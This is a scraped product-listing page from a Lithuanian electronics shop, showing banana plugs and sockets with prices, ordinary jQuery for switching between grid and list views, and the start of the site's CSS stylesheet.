      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19829">Kištukas Banan gold juodas (black)</a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan gold juodas (black)
..</div>
            <div class="price">
                <span class="price-old">0.90€</span>
        <span class="price-new">0.72€</span><br>
        <!-- <span class="price-old euro">3.11Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1333117369');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19996"><img src="https://signalocentras.lt/image/cache/data/14037029684201-120x120.jpg" title="Kištukas Banan gold juodas (black)" alt="Kištukas Banan gold juodas (black)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19996">19996</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19996">Kištukas Banan gold juodas (black)</a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan gold juodas (black)
..</div>
            <div class="price">
                <span class="price-old">2.50€</span>
        <span class="price-new">2.00€</span><br>
        <!-- <span class="price-old euro">8.63Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566980');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19995"><img src="https://signalocentras.lt/image/cache/data/14037029514201-120x120.jpg" title="Kištukas Banan gold raudonas (red)" alt="Kištukas Banan gold raudonas (red)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19995">19995</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19995">Kištukas Banan gold raudonas (red)</a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan gold raudonas (red)
..</div>
            <div class="price">
                <span class="price-old">2.50€</span>
        <span class="price-new">2.00€</span><br>
        <!-- <span class="price-old euro">8.63Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566979');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19831"><img src="https://signalocentras.lt/image/cache/data/imported/1333352661-120x120.jpg" title="Kištukas Banan gold raudonas (red)" alt="Kištukas Banan gold raudonas (red)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19831">19831</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-raudonas-red-19831">Kištukas Banan gold raudonas (red)</a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan gold raudonas (red)

&nbsp;
..</div>
            <div class="price">
                <span class="price-old">0.90€</span>
        <span class="price-new">0.72€</span><br>
        <!-- <span class="price-old euro">3.11Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1333352661');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-red-lituojamas--199048"><img src="https://signalocentras.lt/image/cache/data/15205749561595-120x120.jpg" title="Kištukas Banan Gold Red lituojamas " alt="Kištukas Banan Gold Red lituojamas " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-red-lituojamas--199048">199048</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-red-lituojamas--199048">Kištukas Banan Gold Red lituojamas </a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan Gold Red lituojamas&nbsp;
..</div>
            <div class="price">
                <span class="price-old">0.40€</span>
        <span class="price-new">0.32€</span><br>
        <!-- <span class="price-old euro">1.38Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383577987');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-black--199017"><img src="https://signalocentras.lt/image/cache/data/1423745940a-120x120.jpg" title="Kištukas Banan juodas (black) " alt="Kištukas Banan juodas (black) " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-black--199017">199017</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-black--199017">Kištukas Banan juodas (black) </a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan juodas (black)&nbsp;


	
		
			Type
			Connector
		
		
			Connection 1
			B..</div>
            <div class="price">
                <span class="price-old">0.60€</span>
        <span class="price-new">0.48€</span><br>
        <!-- <span class="price-old euro">2.07Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383568860');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-black-s-s4-j--19994"><img src="https://signalocentras.lt/image/cache/data/14036773594196-120x120.jpg" title="Kištukas Banan Š4 Black S-S4-J " alt="Kištukas Banan Š4 Black S-S4-J " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-black-s-s4-j--19994">19994</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-black-s-s4-j--19994">Kištukas Banan Š4 Black S-S4-J </a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan Š4 Black S-S4-J&nbsp;
..</div>
            <div class="price">
                <span class="price-old">0.50€</span>
        <span class="price-new">0.40€</span><br>
        <!-- <span class="price-old euro">1.73Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566978');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-red-s-s4-r-19993"><img src="https://signalocentras.lt/image/cache/data/14036812644196-120x120.jpg" title="Kištukas Banan Š4 Red S-S4-R" alt="Kištukas Banan Š4 Red S-S4-R" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-red-s-s4-r-19993">19993</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-Š4-red-s-s4-r-19993">Kištukas Banan Š4 Red S-S4-R</a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan Š4 Red S-S4-R (40519)
..</div>
            <div class="price">
                <span class="price-old">0.50€</span>
        <span class="price-new">0.40€</span><br>
        <!-- <span class="price-old euro">1.73Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566977');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/laidu-rinkinys-banan-kistukas---krokodiliniai-gnybtai-85cm-3-vnt.-104011"><img src="https://signalocentras.lt/image/cache/data/13966002101402649-120x120.jpg" title="Laidų rinkinys BANAN kištukas - krokodiliniai gnybtai 85cm 3 vnt." alt="Laidų rinkinys BANAN kištukas - krokodiliniai gnybtai 85cm 3 vnt." /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/laidu-rinkinys-banan-kistukas---krokodiliniai-gnybtai-85cm-3-vnt.-104011">104011</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/laidu-rinkinys-banan-kistukas---krokodiliniai-gnybtai-85cm-3-vnt.-104011">Laidų rinkinys BANAN kištukas - krokodiliniai gnybtai 85cm 3 vnt.</a><br><span class="red"></span></div>
      <div class="description">Laidų rinkinys BANAN kištukas - krokodiliniai gnybtai 85cm 3 vnt.


	contents: 3 test leads (bana..</div>
            <div class="price">
                <span class="price-old">4.80€</span>
        <span class="price-new">3.84€</span><br>
        <!-- <span class="price-old euro">16.57Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566145');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-dvigubas-gold-su-prisukimu--199943"><img src="https://signalocentras.lt/image/cache/data/1639545779Lizdas Banan dvigubas gold su prisukimu-120x120.jpg" title="Lizdas Banan dvigubas gold su prisukimu " alt="Lizdas Banan dvigubas gold su prisukimu " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-dvigubas-gold-su-prisukimu--199943">199943</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-dvigubas-gold-su-prisukimu--199943">Lizdas Banan dvigubas gold su prisukimu </a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan dvigubas gold su prisukimu
..</div>
            <div class="price">
                <span class="price-old">2.50€</span>
        <span class="price-new">2.00€</span><br>
        <!-- <span class="price-old euro">8.63Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383587711');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-juodas-black-19989"><img src="https://signalocentras.lt/image/cache/data/140376682415956-120x120.jpg" title="Lizdas Banan su prisukimu gold juodas (black)" alt="Lizdas Banan su prisukimu gold juodas (black)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-juodas-black-19989">19989</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-juodas-black-19989">Lizdas Banan su prisukimu gold juodas (black)</a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan su prisukimu gold juodas (black)
..</div>
            <div class="price">
                <span class="price-old">1.00€</span>
        <span class="price-new">0.80€</span><br>
        <!-- <span class="price-old euro">3.45Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566973');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-raudonas-red--19990"><img src="https://signalocentras.lt/image/cache/data/140376685315956-120x120.jpg" title="Lizdas Banan su prisukimu gold raudonas (red) " alt="Lizdas Banan su prisukimu gold raudonas (red) " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-raudonas-red--19990">19990</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-gold-raudonas-red--19990">Lizdas Banan su prisukimu gold raudonas (red) </a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan su prisukimu gold raudonas (red)&nbsp;
..</div>
            <div class="price">
                <span class="price-old">1.00€</span>
        <span class="price-new">0.80€</span><br>
        <!-- <span class="price-old euro">3.45Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566974');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-juodas-19992"><img src="https://signalocentras.lt/image/cache/data/14036817564232-120x120.jpg" title="Lizdas Banan su prisukimu juodas" alt="Lizdas Banan su prisukimu juodas" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-juodas-19992">19992</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-juodas-19992">Lizdas Banan su prisukimu juodas</a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan su prisukimu juodas
..</div>
            <div class="price">
                <span class="price-old">0.90€</span>
        <span class="price-new">0.72€</span><br>
        <!-- <span class="price-old euro">3.11Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566976');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-black--19987"><img src="https://signalocentras.lt/image/cache/data/14036815174238-120x120.jpg" title="Lizdas BANAN su prisukimu juodas" alt="Lizdas BANAN su prisukimu juodas" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-black--19987">19987</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-black--19987">Lizdas BANAN su prisukimu juodas</a><br><span class="red"></span></div>
      <div class="description">Lizdas BANAN su prisukimu juodas
..</div>
            <div class="price">
                <span class="price-old">0.50€</span>
        <span class="price-new">0.40€</span><br>
        <!-- <span class="price-old euro">1.73Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566971');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red-19991"><img src="https://signalocentras.lt/image/cache/data/14035113874232-120x120.jpg" title="Lizdas Banan su prisukimu raudonas" alt="Lizdas Banan su prisukimu raudonas" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red-19991">19991</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red-19991">Lizdas Banan su prisukimu raudonas</a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan su prisukimu raudonas
..</div>
            <div class="price">
                <span class="price-old">0.90€</span>
        <span class="price-new">0.72€</span><br>
        <!-- <span class="price-old euro">3.11Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566975');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red--19988"><img src="https://signalocentras.lt/image/cache/data/14035126384238-120x120.jpg" title="Lizdas Banan su prisukimu raudonas" alt="Lizdas Banan su prisukimu raudonas" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red--19988">19988</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/lizdas-banan-su-prisukimu-red--19988">Lizdas Banan su prisukimu raudonas</a><br><span class="red"></span></div>
      <div class="description">Lizdas Banan su prisukimu raudonas
..</div>
            <div class="price">
                <span class="price-old">0.50€</span>
        <span class="price-new">0.40€</span><br>
        <!-- <span class="price-old euro">1.73Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383566972');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
      </div>
  <div class="pagination"><div class="results">Prekės nuo 1 iki 17 iš 17 (1 puslapių (-io)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
  if (view == 'list') {
    $('.product-grid').attr('class', 'product-list');
    
    $('.product-list > div').each(function(index, element) {
      html  = '<div class="right">';
      html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
      html += '</div>';     
      
      html += '<div class="left">';
      
      var image = $(element).find('.image').html();
      
      if (image != null) { 
        html += '<div class="image">' + image + '</div>';
      }
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
          
      html += '  <div class="model">' + $(element).find('.model').html() + '</div>';
      html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
      // html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
        
      html += '</div>';
            
      $(element).html(html);
    });   
    
    $('.display').html('<b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display(\'grid\');">Lentelė</a>');
    
    $.totalStorage('display', 'list'); 

    var list = $('.product-list').children('div');
    for (var i = 0; i < list.length; i++) {
      if (i % 2 == 0) {
        $(list[i]).addClass('product-zebra');
      }
    };

    var name = $('div.name');
    for (var i = 0; i < name.length; i++) {
      var tHeight;
      var pHeight = $(name[i]).parent().height();
      if ($(name[i]).next().next().hasClass('support')) {
        tHeight = $(name[i]).height() + $(name[i]).next().height() + $(name[i]).next().next().height();
      } else {
        tHeight = $(name[i]).height() + $(name[i]).next().height();
      }
      var padding = (pHeight - tHeight) / 2;
      $(name[i]).css('padding-top', padding);
    };

    // $('.product-list').children('div').height(90);
    setHeight('list');
    
  } else {
    $('.product-list').attr('class', 'product-grid');
    $('.product-grid').children('div').removeClass('list');
    
    $('.product-grid > div').each(function(index, element) {
      html = '';
      
      var image = $(element).find('.image').html();
      
      if (image != null) {
        html += '<div class="image">' + image + '</div>';
      }
      
      html += '<div class="name">' + $(element).find('.name').html() + '</div>';
      html += '<div class="model">' + $(element).find('.model').html() + '</div>';
      // html += '<div class="description">' + $(element).find('.description').html() + '</div>';
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
            
      html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      // html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
      
      $(element).html(html);
    }); 
          
    $('.display').html('<b>Rodyti:</b> <a onclick="display(\'list\');">Sąrašas</a> <b>/</b> Lentelė');
    
    $.totalStorage('display', 'grid');

    var list = $('.product-grid').children('div');
    for (var i = 0; i < list.length; i++) {
      
        $(list[i]).removeClass('product-zebra');
      
    };

    setHeight('grid');

  }
}

view = $.totalStorage('display');

if (view) {
  display(view);
} else {
  display('grid');
}

function setHeight (type) {
  if (type == 'grid') {
    var cell = $('.product-grid').children('div');
    var maxHeight = 0;
    var defImgHeight = 130;
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var modelHeight = $(cell[i]).children('.model').height();
      var height = imageHeight + nameHeight + priceHeight + cartHeight + modelHeight
      if (height > maxHeight) {
        maxHeight = height;
      };
    };
    $(cell).height(maxHeight);
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var padding = maxHeight - imageHeight - nameHeight - priceHeight - cartHeight - modelHeight;
      $(cell[i]).children('.cart').css('padding-top', padding);
    };
  } else {
    var list = $('.product-list').children('div')
    for (var i = 0; i < list.length; i++) {
      $(list[i]).height(95);
    };
  }
}
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Informacija</h3>
    <ul>
            <li><a href="http://signalocentras.lt/karjera">Karjera</a></li>
            <li><a href="http://signalocentras.lt/apie-mus">Apie mus</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/privatumo-nuostatos">Privatumo nuostatos</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Klientų aptarnavimas</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li>
      <!-- <li><a href=""></a></li> -->
    </ul>
  </div>
  <!-- <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=product/manufacturer">Prekių ženklai</a></li>
      <li><a href="https://signalocentras.lt/?route=account/voucher">Dovanų sertifikatai</a></li>
      <li><a href="https://signalocentras.lt/?route=affiliate/account">Partnerystė</a></li>
      <li><a href="http://signalocentras.lt/?route=product/special">Ypatingi pasiūlymai</a></li>
    </ul>
  </div> -->
  <div class="column">
    <h3>Paskyra</h3>
    <ul>
      <li><a href="https://signalocentras.lt/?route=account/account">Paskyra</a></li>
      <li><a href="https://signalocentras.lt/?route=account/order">Užsakymų istorija</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="https://signalocentras.lt/?route=account/newsletter">Naujienlaiškis</a></li>
    </ul>
  </div>
</div>
<div id="powered">UAB Signalo Centras &copy; 2026</div>

			<span id="switch_mobile">Peržiūrėti <a href="/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys&view=mobile" rel="nofollow">Mobilią</a> / Standartinė versija</span>
			
</div>
<!--</div> --><!-- Falling snow -->
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/theme/default/stylesheet/stylesheet.css?v4
body_size: 21426
content:
html{overflow-y:scroll;margin:0;padding:0;}body{background:url('../image/background-schema3.png') no-repeat scroll right top / 200px auto;background-position:right top;color:#636E65;font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#EDEDED;}body,td,th,input,textarea,select,a{font-size:12px;}h1,.welcome{color:#636E75;font:Verdana;margin-top:0px;margin-bottom:20px;font-size:32px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,.01);}h2{color:#636E65;font-size:16px;margin-top:0px;margin-bottom:5px;}p{margin-top:0px;margin-bottom:20px;}a,a:visited,a b{color:#346FC8;text-decoration:underline;cursor:pointer;}a:hover{text-decoration:none;}a img{border:none;}form{padding:0;margin:0;display:inline;}input[type='text'],input[type='password'],textarea{background:#F8F8F8;border:1px solid #CCCCCC;padding:3px;margin-left:0px;margin-right:0px;}select{background:#F8F8F8;border:1px solid #CCCCCC;padding:2px;}label{cursor:pointer;}#container{width:980px;margin-left:auto;margin-right:auto;text-align:left;background-color:#FFF;}#column-left{float:left;width:180px;}#column-right{float:right;width:180px;}#content{min-height:400px;margin-bottom:25px;padding:0px 5px;}#column-left+#column-right+#content,#column-left+#content{margin-left:190px;}#column-right+#content{margin-right:190px;}#header{background:url('../image/schema2.png');background-repeat:no-repeat;background-position:-15px 0px;height:100px;padding-bottom:10px;position:relative;z-index:99;background-color:#EDEDED;}#header #logo{position:absolute;top:25px;left:15px;}#language{position:absolute;top:3px;right:380px;width:80px;color:#999;line-height:17px;}#language img{cursor:pointer;margin-right:5px;}#currency{width:75px;position:absolute;top:15px;left:425px;color:#999;line-height:17px;}#currency a{display:inline-block;padding:2px 4px;border:1px solid #CCC;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px;}#currency a b{color:#636E65;text-decoration:none;}#header #cart{position:absolute;top:50px;right:0px;z-index:9;min-width:300px;background-color:#EDEDED;}#header #cart .heading{float:right;margin-left:172px;margin-top:15px;padding-left:14px;padding-right:14px;border-top:1px solid #E3E3E3;border-right:1px solid #E3E3E3;border-left:1px solid #E3E3E3;background:#FFF;position:relative;z-index:1;background-color:#EDEDED;border-radius:3px 3px 0px 0px;}#header #cart .heading h4{color:#333333;font-size:15px;font-weight:bold;margin-top:0px;margin-bottom:3px;}#header #cart .heading a{color:#346FC8;text-decoration:none;}#header #cart .heading a span{background:#FFFFFF url('[data-uri]') 100% 50% no-repeat;padding-right:15px;background-color:#EDEDED;}#header #cart .content{clear:both;display:none;position:relative;top:-1px;padding:8px;min-height:150px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;-webkit-border-radius:7px 0px 7px 7px;-moz-border-radius:7px 0px 7px 7px;-khtml-border-radius:7px 0px 7px 7px;border-radius:7px 0px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;background:#FFF;}#header #cart.active .heading{margin-top:5px;padding-top:10px;padding-bottom:6px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;}#header #cart.active .content{display:block;}.mini-cart-info 